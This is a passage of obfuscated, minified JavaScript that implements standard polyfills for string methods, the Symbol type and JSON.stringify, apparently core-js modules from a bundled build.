_0x46982d=_0x1e42b3,_0x1f80f7={'BoPaD':_0x1aabcb[_0x46982d(0x624)],'NBuGY':_0x1aabcb[_0x46982d(0x8d8)]};return function(_0x24d39e){var _0xe91709=_0x46982d;return _0x9527fc(this,_0x1f80f7[_0xe91709(0x39b)],_0x1f80f7['NBuGY'],_0x24d39e);};});},0xbf:(_0x455549,_0x599a43,_0xd7d227)=>{var _0x4b88f3=_0x4e22a8,_0x222dac=_0xd7d227(0xba9),_0x3b39e7=_0xd7d227(0x921),_0x3a9688=String[_0x4b88f3(0x401)],_0x4987b7=String[_0x4b88f3(0x476)];_0x222dac(_0x1aabcb[_0x4b88f3(0x827)](_0x222dac['S'],_0x1aabcb[_0x4b88f3(0x7be)](_0x222dac['F'],!!_0x4987b7&&_0x1aabcb[_0x4b88f3(0x8e9)](0x1,_0x4987b7[_0x4b88f3(0x5e0)]))),_0x1aabcb[_0x4b88f3(0x4c0)],{'fromCodePoint':function(_0x140ef5){var _0x91cfd=_0x4b88f3;for(var _0x562e54,_0x23e01b=[],_0x548b19=arguments[_0x91cfd(0x5e0)],_0x29482d=0x0;_0x1aabcb['NDWAk'](_0x548b19,_0x29482d);){if(_0x562e54=+arguments[_0x29482d++],_0x1aabcb['TtWnW'](_0x1aabcb[_0x91cfd(0xde)](_0x3b39e7,_0x562e54,0x10ffff),_0x562e54))throw _0x1aabcb[_0x91cfd(0x1bf)](RangeError,_0x1aabcb[_0x91cfd(0x3fe)](_0x562e54,_0x1aabcb[_0x91cfd(0x783)]));_0x23e01b[_0x91cfd(0x60c)](_0x1aabcb['cEUyF'](_0x562e54,0x10000)?_0x1aabcb[_0x91cfd(0x560)](_0x3a9688,_0x562e54):_0x3a9688(_0x1aabcb[_0x91cfd(0x386)](0xd800,(_0x562e54-=0x10000)>>0xa),_0x1aabcb['JbkYQ'](_0x1aabcb[_0x91cfd(0x200)](_0x562e54,0x400),0xdc00)));}return _0x23e01b[_0x91cfd(0x646)]('');}});},0xb22:(_0x18a369,_0x361eb5,_0x4e7181)=>{'use strict';var _0x3761aa=_0x4e22a8,_0x88aa85={'iyRxA':function(_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824){return _0x1aabcb['IPfEi'](_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824);},'eXEvo':function(_0x54d36e,_0x5085d8){var _0x3539a2=a0_0x5111;return _0x1aabcb[_0x3539a2(0x349)](_0x54d36e,_0x5085d8);}};var _0x41c497=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0xba9),_0x1f42d5=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0x82e),_0x2537e7=_0x1aabcb[_0x3761aa(0x40f)];_0x1aabcb[_0x3761aa(0x1ec)](_0x41c497,_0x1aabcb[_0x3761aa(0x121)](_0x41c497['P'],_0x1aabcb['DNoQY'](_0x41c497['F'],_0x4e7181(0x2294)(_0x2537e7))),_0x1aabcb[_0x3761aa(0x4c0)],{'includes':function(_0x1f6602){var _0x53a8c9=_0x3761aa;return!!~_0x88aa85['iyRxA'](_0x1f42d5,this,_0x1f6602,_0x2537e7)[_0x53a8c9(0x4ce)](_0x1f6602,_0x88aa85[_0x53a8c9(0x2ca)](arguments[_0x53a8c9(0x5e0)],0x1)?arguments[0x1]:void 0x0);}});},0x1e73:(_0x45ffa1,_0x5860a4,_0x159304)=>{'use strict';var _0x16d80e=_0x4e22a8;_0x1aabcb['kUXyT'](_0x159304,0x24b3)(_0x1aabcb[_0x16d80e(0x637)],function(_0x3c8f33){var _0x58c513={'zxIjQ':function(_0x48b39c,_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb){return _0x48b39c(_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb);}};return function(){var _0x238f6c=a0_0x5111;return _0x58c513[_0x238f6c(0xc2)](_0x3c8f33,this,'i','','');};});},0x239b:(_0x161902,_0x443dd0,_0x2cd847)=>{'use strict';var _0x3954d2=_0x4e22a8,_0x89b357={'ocGGT':function(_0x51a778,_0x2c4610){var _0x3e2ed2=a0_0x5111;return _0x1aabcb[_0x3e2ed2(0xc1)](_0x51a778,_0x2c4610);},'LfQHg':function(_0x481b54,_0x18da37,_0x1cf873){var _0x20c0b7=a0_0x5111;return _0x1aabcb[_0x20c0b7(0x3dd)](_0x481b54,_0x18da37,_0x1cf873);}};var _0x4abb07=_0x1aabcb['kUXyT'](_0x2cd847,0x1190)(!0x0);_0x1aabcb['SOExu'](_0x2cd847,0xb6b)(String,_0x1aabcb[_0x3954d2(0x4c0)],function(_0x15485c){this['_t']=_0x89b357['ocGGT'](String,_0x15485c),this['_i']=0x0;},function(){var _0x19b5a3=_0x3954d2,_0x55d862,_0x178b8f=this['_t'],_0x139fe6=this['_i'];return _0x139fe6>=_0x178b8f['length']?{'value':void 0x0,'done':!0x0}:(_0x55d862=_0x89b357[_0x19b5a3(0x697)](_0x4abb07,_0x178b8f,_0x139fe6),this['_i']+=_0x55d862[_0x19b5a3(0x5e0)],{'value':_0x55d862,'done':!0x1});});},0x11b3:(_0x135254,_0x108d6d,_0x4ce562)=>{'use strict';var _0x563ca4=_0x4e22a8,_0x19afc3={'npUfx':function(_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7){var _0x2c9c45=a0_0x5111;return _0x1aabcb[_0x2c9c45(0x927)](_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7);}};_0x1aabcb[_0x563ca4(0x312)](_0x4ce562,0x24b3)(_0x1aabcb[_0x563ca4(0x59f)],function(_0x1a405f){return function(_0x3cfae8){var _0x13d164=a0_0x5111;return _0x19afc3[_0x13d164(0x68c)](_0x1a405f,this,'a',_0x13d164(0x5ab),_0x3cfae8);};});},0x2072:(_0x5d52ab,_0x4e8a84,_0x4632e4)=>{var _0x442760=_0x4e22a8,_0xb23cbb={'JVRQh':function(_0xea3d61,_0x57c107){return _0xea3d61(_0x57c107);},'IWaIW':function(_0x1f072d,_0x3b2278){return _0x1f072d(_0x3b2278);},'qoOTx':function(_0xd66a1f,_0x189d20){var _0x422614=a0_0x5111;return _0x1aabcb[_0x422614(0x301)](_0xd66a1f,_0x189d20);}},_0x521473=_0x1aabcb[_0x442760(0x312)](_0x4632e4,0xba9),_0x52077d=_0x1aabcb[_0x442760(0x3d7)](_0x4632e4,0x83e),_0x18737c=_0x4632e4(0x36b);_0x521473(_0x521473['S'],_0x1aabcb[_0x442760(0x4c0)],{'raw':function(_0x155292){var _0x1f2d93=_0x442760;for(var _0x181263=_0xb23cbb[_0x1f2d93(0x7d3)](_0x52077d,_0x155292[_0x1f2d93(0x80d)]),_0x3e1e04=_0xb23cbb['IWaIW'](_0x18737c,_0x181263[_0x1f2d93(0x5e0)]),_0x4bb867=arguments[_0x1f2d93(0x5e0)],_0x5964b2=[],_0x32c573=0x0;_0x3e1e04>_0x32c573;)_0x5964b2['push'](_0xb23cbb[_0x1f2d93(0x7bb)](String,_0x181263[_0x32c573++])),_0xb23cbb[_0x1f2d93(0x92b)](_0x32c573,_0x4bb867)&&_0x5964b2[_0x1f2d93(0x60c)](String(arguments[_0x32c573]));return _0x5964b2[_0x1f2d93(0x646)]('');}});},0x337:(_0x4a76f8,_0x232458,_0x5c8ff6)=>{var _0xf45e4a=_0x4e22a8,_0x4756fd=_0x1aabcb[_0xf45e4a(0x3d7)](_0x5c8ff6,0xba9);_0x1aabcb['IPfEi'](_0x4756fd,_0x4756fd['P'],_0x1aabcb['QjEPi'],{'repeat':_0x5c8ff6(0x2193)});},0xe15:(_0x4493af,_0x5a75ba,_0x201d76)=>{'use strict';var _0x38eb99=_0x4e22a8,_0xd1492f={'HoKxy':_0x1aabcb['DPcqx']};_0x1aabcb[_0x38eb99(0x3d7)](_0x201d76,0x24b3)(_0x1aabcb[_0x38eb99(0x28b)],function(_0x50339b){return function(){var _0x42f262=a0_0x5111;return _0x50339b(this,_0xd1492f[_0x42f262(0x605)],'','');};});},0x1e34:(_0x1239f9,_0x70bd6,_0xd91427)=>{'use strict';var _0x201bbe=_0x4e22a8;var _0x14e9ee=_0x1aabcb['YguRS'](_0xd91427,0xba9),_0x723916=_0x1aabcb[_0x201bbe(0x12b)](_0xd91427,0x36b),_0x215d19=_0x1aabcb[_0x201bbe(0x2b3)](_0xd91427,0x82e),_0x28cb12=_0x1aabcb['CWOTu'],_0x21f5a2=''[_0x201bbe(0x52b)];_0x1aabcb['IPfEi'](_0x14e9ee,_0x14e9ee['P']+_0x1aabcb[_0x201bbe(0x7e3)](_0x14e9ee['F'],_0xd91427(0x2294)(_0x28cb12)),_0x201bbe(0x7a7),{'startsWith':function(_0x1cbbff){var _0x1e1b18=_0x201bbe,_0x47cdfe=_0x1aabcb[_0x1e1b18(0x1ec)](_0x215d19,this,_0x1cbbff,_0x28cb12),_0x20f610=_0x1aabcb[_0x1e1b18(0x2e8)](_0x723916,Math[_0x1e1b18(0x90a)](_0x1aabcb[_0x1e1b18(0x349)](arguments[_0x1e1b18(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x47cdfe['length'])),_0x4a0dbe=_0x1aabcb[_0x1e1b18(0x2e8)](String,_0x1cbbff);return _0x21f5a2?_0x21f5a2[_0x1e1b18(0x829)](_0x47cdfe,_0x4a0dbe,_0x20f610):_0x1aabcb[_0x1e1b18(0x7ca)](_0x47cdfe[_0x1e1b18(0x2c5)](_0x20f610,_0x1aabcb[_0x1e1b18(0x121)](_0x20f610,_0x4a0dbe['length'])),_0x4a0dbe);}});},0x1a7c:(_0x5ad379,_0x1cdd09,_0x2b15ca)=>{'use strict';var _0x212b1a=_0x4e22a8,_0x168687={'dzbUo':function(_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349){var _0x12551e=a0_0x5111;return _0x1aabcb[_0x12551e(0x927)](_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349);},'vQAgp':_0x1aabcb['NdLyE']};_0x1aabcb['MfprX'](_0x2b15ca,0x24b3)(_0x1aabcb[_0x212b1a(0x3bb)],function(_0x4fa71f){var _0x16519c=_0x212b1a,_0x13d436={'Jeund':function(_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4){var _0x39f55c=a0_0x5111;return _0x168687[_0x39f55c(0x936)](_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4);},'zZDpu':_0x168687[_0x16519c(0x8ad)]};return function(){var _0x15534e=_0x16519c;return _0x13d436[_0x15534e(0x8ee)](_0x4fa71f,this,_0x13d436[_0x15534e(0x914)],'','');};});},0x26d1:(_0x5e8163,_0x2642b0,_0x1db535)=>{'use strict';var _0xfb3998=_0x4e22a8,_0x299914={'uLqMf':function(_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a){return _0x1aabcb['hWIfa'](_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a);},'FeTav':_0x1aabcb[_0xfb3998(0x755)]};_0x1db535(0x24b3)(_0x1aabcb[_0xfb3998(0x755)],function(_0x1b106b){return function(){var _0x4be99f=a0_0x5111;return _0x299914[_0x4be99f(0x7ff)](_0x1b106b,this,_0x299914[_0x4be99f(0x6c2)],'','');};});},0x1ff:(_0x93267,_0x3fcca8,_0xd0db78)=>{'use strict';var _0x105954=_0x4e22a8,_0x355200={'ewgXZ':_0x1aabcb['NhwdD']};_0x1aabcb[_0x105954(0x2b3)](_0xd0db78,0x24b3)(_0x105954(0x1f6),function(_0x1d532f){return function(){var _0x20a45e=a0_0x5111;return _0x1d532f(this,_0x355200[_0x20a45e(0x32f)],'','');};});},0x11d4:(_0x391e8b,_0x2b5738,_0x34df4a)=>{'use strict';var _0x3c37b5=_0x4e22a8;_0x34df4a(0x257f)(_0x1aabcb[_0x3c37b5(0x7f7)],function(_0x454d69){return function(){return _0x454d69(this,0x3);};});},0x1687:(_0x390f92,_0x32a82f,_0x82e961)=>{'use strict';var _0x5370f5=_0x4e22a8,_0x459895=_0x1aabcb['RTtgc'][_0x5370f5(0x7cb)]('|'),_0x212034=0x0;while(!![]){switch(_0x459895[_0x212034++]){case'0':_0x1aabcb['KnIKd'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x7fc)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],_0xac8a0a)),_0x5370f5(0x314),{'getOwnPropertySymbols':function(_0xd4743a){return _0x42b0e4['f'](_0x4907fd(_0xd4743a));}}),_0x43898d&&_0x1aabcb[_0x5370f5(0x66b)](_0x7a75d1,_0x1aabcb['FtpLr'](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],!_0x27799e||_0x1aabcb[_0x5370f5(0x667)](_0x572c40,function(){var _0x441b12=_0x5370f5,_0x2c96d8=_0x3a5184[_0x441b12(0x130)](_0x5d284d);return _0x3a5184['WdAxp'](_0x441b12(0x447),_0x3a5184[_0x441b12(0x42a)](_0x41c0b4,[_0x2c96d8]))||_0x3a5184[_0x441b12(0xe7)]('{}',_0x3a5184[_0x441b12(0x178)](_0x41c0b4,{'a':_0x2c96d8}))||_0x3a5184[_0x441b12(0x2a2)]('{}',_0x3a5184[_0x441b12(0x62f)](_0x41c0b4,_0x3a5184[_0x441b12(0x62f)](Object,_0x2c96d8)));}))),_0x1aabcb[_0x5370f5(0x642)],{'stringify':function(_0x2837a6){var _0x5f1f98=_0x5370f5;for(var _0x5e0fa8,_0x337307,_0x264d8d=[_0x2837a6],_0x56b938=0x1;_0x1aabcb[_0x5f1f98(0x5c1)](arguments['length'],_0x56b938);)_0x264d8d['push'](arguments[_0x56b938++]);if(_0x337307=_0x5e0fa8=_0x264d8d[0x1],(_0x1aabcb[_0x5f1f98(0x488)](_0x21d37e,_0x5e0fa8)||_0x1aabcb[_0x5f1f98(0x6ba)](void 0x0,_0x2837a6))&&!_0x1aabcb[_0x5f1f98(0x667)](_0x2cb472,_0x2837a6))return _0x1aabcb[_0x5f1f98(0x667)](_0x3b9e32,_0x5e0fa8)||(_0x5e0fa8=function(_0x51f6f2,_0x1e7deb){var _0x390b5c=_0x5f1f98;if(_0x3a5184['wiPww']==typeof _0x337307&&(_0x1e7deb=_0x337307[_0x390b5c(0x829)](this,_0x51f6f2,_0x1e7deb)),!_0x2cb472(_0x1e7deb))return _0x1e7deb;}),_0x264d8d[0x1]=_0x5e0fa8,_0x41c0b4[_0x5f1f98(0x2e1)](_0x43898d,_0x264d8d);}}),_0x5d284d[_0x5370f5(0x594)][_0xa3804d]||_0x1aabcb[_0x5370f5(0x667)](_0x82e961,0x1e30)(_0x5d284d['prototype'],_0xa3804d,_0x5d284d[_0x5370f5(0x594)][_0x5370f5(0x339)]),_0x23f9a6(_0x5d284d,_0x1aabcb[_0x5370f5(0x368)]),_0x1aabcb['OiuVc'](_0x23f9a6,Math,_0x1aabcb[_0x5370f5(0x4d5)],!0x0),_0x1aabcb[_0x5370f5(0x5f2)](_0x23f9a6,_0x53fc50[_0x5370f5(0x1c9)],_0x1aabcb[_0x5370f5(0x642)],!0x0);continue;case'1':for(var _0x2ee7e7=_0x1aabcb['IKwZu'][_0x5370f5(0x7cb)](','),_0x1402e1=0x0;_0x1aabcb[_0x5370f5(0x37a)](_0x2ee7e7[_0x5370f5(0x5e0)],_0x1402e1);)_0x3b0490(_0x2ee7e7[_0x1402e1++]);continue;case'2':_0x27799e||(_0x1aabcb[_0x5370f5(0x5f2)](_0x279b73,(_0x5d284d=function(){var _0x734e86=_0x5370f5;if(_0x1aabcb[_0x734e86(0x1bb)](this,_0x5d284d))throw TypeError(_0x1aabcb['HGoLu']);var _0x2ed5c3=_0x1aabcb[_0x734e86(0x8dc)](_0x15e519,arguments[_0x734e86(0x5e0)]>0x0?arguments[0x0]:void 0x0),_0x5b4f33=function(_0x212db4){var _0x47133c=_0x734e86;_0x3a5184[_0x47133c(0x275)](this,_0x5df2cc)&&_0x5b4f33[_0x47133c(0x829)](_0x5b3c74,_0x212db4),_0x3a5184['SdvRv'](_0x58f828,this,_0x1c5d93)&&_0x3a5184[_0x47133c(0x86e)](_0x58f828,this[_0x1c5d93],_0x2ed5c3)&&(this[_0x1c5d93][_0x2ed5c3]=!0x1),_0x3a5184['ZUfuw'](_0x2c3869,this,_0x2ed5c3,_0x3a5184[_0x47133c(0x162)](_0x174636,0x1,_0x212db4));};return _0x1aabcb[_0x734e86(0x1b3)](_0x57ccec,_0x577694)&&_0x1aabcb['KnIKd'](_0x2c3869,_0x5df2cc,_0x2ed5c3,{'configurable':!0x0,'set':_0x5b4f33}),_0x653262(_0x2ed5c3);})[_0x5370f5(0x594)],_0x1aabcb[_0x5370f5(0x7d0)],function(){return this['_k'];}),_0x319c18['f']=_0x2aa52a,_0xe4eef7['f']=_0x186b84,_0x82e961(0x268)['f']=_0x2efa1c['f']=_0x347b4e,_0x1aabcb['NlQwf'](_0x82e961,0x124a)['f']=_0x5cb100,_0x42b0e4['f']=_0xe16685,_0x57ccec&&!_0x1aabcb['NlQwf'](_0x82e961,0x116d)&&_0x1aabcb['hWIfa'](_0x279b73,_0x5df2cc,_0x1aabcb[_0x5370f5(0x1d9)],_0x5cb100,!0x0),_0x53350b['f']=function(_0x27c99f){var _0x207bbf=_0x5370f5;return _0x3a5184['dVeDr'](_0x653262,_0x3a5184[_0x207bbf(0x2a6)](_0x3b0490,_0x27c99f));}),_0x1aabcb['ZuvOH'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x5bf)](_0x1aabcb['PwFsX'](_0x7a75d1['G'],_0x7a75d1['W']),_0x7a75d1['F']*!_0x27799e),{'Symbol':_0x5d284d});continue;case'3':for(var _0x363882=_0x1aabcb[_0x5370f5(0x2cd)](_0x27294f,_0x3b0490[_0x5370f5(0x180)]),_0xd60e7a=0x0;_0x363882[_0x5370f5(0x5e0)]>_0xd60e7a;)_0x1aabcb['vCQHf'](_0x2c0b33,_0x363882[_0xd60e7a++]);continue;case'4':var _0x53fc50=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xee8),_0x58f828=_0x1aabcb['vCQHf'](_0x82e961,0x23dd),_0x57ccec=_0x82e961(0x1b91),_0x7a75d1=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xba9),_0x279b73=_0x1aabcb[_0x5370f5(0x32e)](_0x82e961,0x1c42),_0x7ff2cb=_0x1aabcb[_0x5370f5(0x210)](_0x82e961,0x1278)['KEY'],_0x572c40=_0x1aabcb['PVETO'](_0x82e961,0x109d),_0x5bb17b=_0x82e961(0xef1),_0x23f9a6=_0x1aabcb[_0x5370f5(0x365)](_0x82e961,0xb7f),_0x15e519=_0x1aabcb['IKJwS'](_0x82e961,0xf71),_0x3b0490=_0x82e961(0x18aa),_0x53350b=_0x1aabcb[_0x5370f5(0x8e2)](_0x82e961,0x2253),_0x2c0b33=_0x82e961(0x17ba),_0x609e2c=_0x1aabcb[_0x5370f5(0x306)](_0x82e961,0x15a5),_0x3b9e32=_0x82e961(0x10ce),_0x2a9ae6=_0x82e961(0x1b5f),_0x21d37e=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x14a6),_0x4907fd=_0x1aabcb['Zfziz'](_0x82e961,0x1fc),_0x429b3c=_0x82e961(0x83e),_0x75a3ba=_0x82e961(0x699),_0x174636=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x2a9),_0x594668=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x9c7),_0x2efa1c=_0x1aabcb['awRtu'](_0x82e961,0x246f),_0x319c18=_0x82e961(0x21f5),_0x42b0e4=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x11c4),_0xe4eef7=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x243b),_0x27294f=_0x1aabcb[_0x5370f5(0x3e6)](_0x82e961,0x1c10),_0x5b0c2c=_0x319c18['f'],_0x27cbf7=_0xe4eef7['f'],_0xef3ae9=_0x2efa1c['f'],_0x5d284d=_0x53fc50[_0x5370f5(0x39a)],_0x43898d=_0x53fc50[_0x5370f5(0x1c9)],_0x41c0b4=_0x43898d&&_0x43898d[_0x5370f5(0x86a)],_0x1c5d93=_0x1aabcb[_0x5370f5(0x34a)](_0x3b0490,_0x5370f5(0x850)),_0xa3804d=_0x1aabcb['uFtln'](_0x3b0490,_0x5370f5(0x2b2)),_0x17af1d={}[_0x5370f5(0x3ab)],_0x534ecd=_0x1aabcb[_0x5370f5(0xfb)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x639)]),_0x352603=_0x1aabcb['fIkfv'](_0x5bb17b,_0x1aabcb[_0x5370f5(0x4f3)]),_0x5b3c74=_0x1aabcb[_0x5370f5(0x7d1)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x7b9)]),_0x5df2cc=Object[_0x5370f5(0x594)],_0x27799e=_0x5370f5(0x8de)==typeof _0x5d284d&&!!_0x42b0e4['f'],_0x30dd7f=_0x53fc50[_0x5370f5(0x1f2)],_0x577694=!_0x30dd7f||!_0x30dd7f['prototype']||!_0x30dd7f[_0x5370f5(0x594)]['findChild'],_0x2c3869=_0x57ccec&&_0x1aabcb[_0x5370f5(0x346)](_0x572c40,function(){var _0x2bcd4c=_0x5370f5;return _0x3a5184[_0x2bcd4c(0x956)](0x7,_0x3a5184['dVeDr'](_0x594668,_0x3a5184[_0x2bcd4c(0x1e0)](_0x27cbf7,{},'a',{'get':function(){var _0x5a133f=_0x2bcd4c;return _0x3a5184[_0x5a133f(0x1e0)](_0x27cbf7,this,'a',{'value':0x7})['a'];}}))['a']);})?function(_0x58d98c,_0x58d507,_0x4c4567){var _0x59620a=_0x5370f5,_0x542090=_0x3a5184[_0x59620a(0x60e)](_0x5b0c2c,_0x5df2cc,_0x58d507);_0x542090&&delete _0x5df2cc[_0x58d507],_0x3a5184[_0x59620a(0x1e0)](_0x27cbf7,_0x58d98c,_0x58d507,_0x4c4567),_0x542090&&_0x58d98c!==_0x5df2cc&&_0x3a5184['ZUfuw'](_0x27cbf7,_0x5df2cc,_0x58d507,_0x542090);}:_0x27cbf7,_0x653262=function(_0x10ebe2){var _0x197c64=_0x5370f5,_0x302d33=_0x352603[_0x10ebe2]=_0x1aabcb['MfprX'](_0x594668,_0x5d284d[_0x197c64(0x594)]);return _0x302d33['_k']=_0x10ebe2,_0x302d33;},_0x2cb472=_0x27799e&&_0x1aabcb[_0x5370f5(0x6ad)](_0x1aabcb[_0x5370f5(0x5e1)],typeof _0x5d284d[_0x5370f5(0x94b)])?function(_0xd10853){var _0x2db4a2=_0x5370f5;return _0x3a5184[_0x2db4a2(0x28a)]('symbol',typeof _0xd10853);}:function(_0x83883a){var _0x1c3b82=_0x5370f5;return _0x1aabcb[_0x1c3b82(0xa6)](_0x83883a,_0x5d284d);},_0x186b84=function(_0x3c71c7,_0x4ea7eb,_0x3b92e8){var _0x27558b=_0x5370f5;return _0x3c71c7===_0x5df2cc&&_0x1aabcb['LRQwI'](_0x186b84,_0x5b3c74,_0x4ea7eb,_0x3b92e8),_0x1aabcb['izoiQ'](_0x2a9ae6,_0x3c71c7),_0x4ea7eb=_0x75a3ba(_0x4ea7eb,!0x0),_0x1aabcb['RwsVy'](_0x2a9ae6,_0x3b92e8),_0x1aabcb['QzMCh'](_0x58f828,_0x352603,_0x4ea7eb)?(_0x3b92e8[_0x27558b(0x8ea)]?(_0x58f828(_0x3c71c7,_0x1c5d93)&&_0x3c71c7[_0x1c5d93][_0x4ea7eb]&&(_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x1),_0x3b92e8=_0x1aabcb['LBrHW'](_0x594668,_0x3b92e8,{'enumerable':_0x174636(0x0,!0x1)})):(_0x1aabcb[_0x27558b(0x6ea)](_0x58f828,_0x3c71c7,_0x1c5d93)||_0x1aabcb[_0x27558b(0x3e7)](_0x27cbf7,_0x3c71c7,_0x1c5d93,_0x1aabcb[_0x27558b(0x1f9)](_0x174636,0x1,{})),_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x0),_0x2c3869(_0x3c71c7,_0x4ea7eb,_0x3b92e8)):_0x27cbf7(_0x3c71c7,_0x4ea7eb,_0x3b92e8);},_0x587a8a=function(_0x5c2165,_0x21cce6){var _0xc699c7=_0x5370f5;_0x1aabcb[_0xc699c7(0xcd)](_0x2a9ae6,_0x5c2165);for(var _0x37c3fb,_0x144678=_0x1aabcb[_0xc699c7(0x85c)](_0x609e2c,_0x21cce6=_0x429b3c(_0x21cce6)),_0x1592df=0x0,_0x5a6c81=_0x144678[_0xc699c7(0x5e0)];_0x1aabcb[_0xc699c7(0x349)](_0x5a6c81,_0x1592df);)_0x1aabcb[_0xc699c7(0x3e7)](_0x186b84,_0x5c2165,_0x37c3fb=_0x144678[_0x1592df++],_0x21cce6[_0x37c3fb]);return _0x5c2165;},_0x5cb100=function(_0x2dcc21){var _0x34d6c1=_0x5370f5,_0x175f7b=_0x17af1d[_0x34d6c1(0x829)](this,_0x2dcc21=_0x75a3ba(_0x2dcc21,!0x0));return!(this===_0x5df2cc&&_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x352603,_0x2dcc21)&&!_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x5b3c74,_0x2dcc21))&&(!(_0x175f7b||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,this,_0x2dcc21)||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,_0x352603,_0x2dcc21)||_0x58f828(this,_0x1c5d93)&&this[_0x1c5d93][_0x2dcc21])||_0x175f7b);},_0x2aa52a=function(_0x92113,_0x33ad69){var _0x1030cf=_0x5370f5;if(_0x92113=_0x429b3c(_0x92113),_0x33ad69=_0x3a5184[_0x1030cf(0x23e)](_0x75a3ba,_0x33ad69,!0x0),_0x92113!==_0x5df2cc||!_0x3a5184[_0x1030cf(0x82a)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184[_0x1030cf(0x516)](_0x58f828,_0x5b3c74,_0x33ad69)){var _0x6b69b3=_0x3a5184[_0x1030cf(0x229)](_0x5b0c2c,_0x92113,_0x33ad69);return!_0x6b69b3||!_0x3a5184[_0x1030cf(0x229)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184['MYWTv'](_0x58f828,_0x92113,_0x1c5d93)&&_0x92113[_0x1c5d93][_0x33ad69]||(_0x6b69b3['enumerable']=!0x0),_0x6b69b3;}},_0x347b4e=function(_0x3fb772){var _0xca7511=_0x5370f5;for(var _0x4b0a79,_0x5e5e84=_0x1aabcb[_0xca7511(0x85c)](_0xef3ae9,_0x429b3c(_0x3fb772)),_0x140e73=[],_0x3f85d2=0x0;_0x1aabcb[_0xca7511(0x349)](_0x5e5e84[_0xca7511(0x5e0)],_0x3f85d2);)_0x1aabcb[_0xca7511(0x1f9)](_0x58f828,_0x352603,_0x4b0a79=_0x5e5e84[_0x3f85d2++])||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x1c5d93)||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x7ff2cb)||_0x140e73[_0xca7511(0x60c)](_0x4b0a79);return _0x140e73;},_0xe16685=function(_0x8f2cbb){var _0x54a466=_0x5370f5;for(var _0x381147,_0x365a8c=_0x3a5184['WfiuG'](_0x8f2cbb,_0x5df2cc),_0x21e085=_0xef3ae9(_0x365a8c?_0x5b3c74:_0x3a5184['dVeDr'](_0x429b3c,_0x8f2cbb)),_0x4b6097=[],_0x38e2f6=0x0;_0x3a5184[_0x54a466(0x89a)](_0x21e085[_0x54a466(0x5e0)],_0x38e2f6);)!_0x3a5184[_0x54a466(0x6bc)](_0x58f828,_0x352603,_0x381147=_0x21e085[_0x38e2f6++])||_0x365a8c&&!_0x3a5184[_0x54a466(0x8ba)](_0x58f828,_0x5df2cc,_0x381147)||_0x4b6097['push'](_0x352603[_0x381147]);return _0x4b6097;};continue;case'5':continue;case'6':_0x1aabcb['OiuVc'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x78d)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb['HmMDU'],{'for':function(_0x4a72a3){var _0x3dd14d=_0x5370f5;return _0x1aabcb[_0x3dd14d(0x54c)](_0x58f828,_0x534ecd,_0x4a72a3+='')?_0x534ecd[_0x4a72a3]:_0x534ecd[_0x4a72a3]=_0x1aabcb[_0x3dd14d(0x1ea)](_0x5d284d,_0x4a72a3);},'keyFor':function(_0x231007){var _0x16ad74=_0x5370f5;if(!_0x1aabcb[_0x16ad74(0x1ea)](_0x2cb472,_0x231007))throw _0x1aabcb[_0x16ad74(0x1ea)](TypeError,_0x1aabcb[_0x16ad74(0x311)](_0x231007,_0x1aabcb[_0x16ad74(0x212)]));for(var _0x2d3692 in _0x534ecd)if(_0x534ecd[_0x2d3692]===_0x231007)return _0x2d3692;},'useSetter':function(){_0x577694=!0x0;},'useSimple':function(){_0x577694=!0x1;}}),_0x1aabcb[_0x5370f5(0x88b)](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x880)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb[_0x5370f5(0x5d1)],{'create':function(_0x563749,_0x3c1c6c){var _0x5d0831=_0x5370f5;return _0x1aabcb[_0x5d0831(0x7ca)](void 